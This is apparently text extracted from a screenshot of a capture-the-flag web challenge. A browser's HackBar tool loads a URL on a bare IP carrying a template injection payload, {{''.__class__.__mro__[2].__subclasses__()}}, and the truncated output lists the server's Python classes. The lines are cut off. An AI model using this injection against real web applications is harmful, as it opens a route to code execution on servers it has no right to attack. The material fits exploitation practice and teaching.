 '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abco
'_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_item
'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_P
'_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 's
'codecs.IncrementalEncoder'>, <class 'codecs.Incremen
'functools.partial'>, <type 'operator.itemgetter'>, <typ
'operator.methodcaller'>, <type 'collections.deque'>, <
printer 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 1 个匹配
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://61.147.171.105:63472/{{''.__class__.__mro__[2].__subclasses__()}}
Split URL